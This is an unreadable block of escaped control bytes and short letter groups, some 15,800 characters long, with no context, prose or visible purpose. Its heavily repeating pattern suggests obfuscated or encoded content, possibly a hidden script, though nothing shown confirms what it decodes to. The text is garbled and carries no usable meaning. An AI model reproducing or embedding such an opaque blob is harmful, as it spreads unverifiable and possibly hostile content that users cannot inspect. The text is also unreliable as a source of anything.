x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14q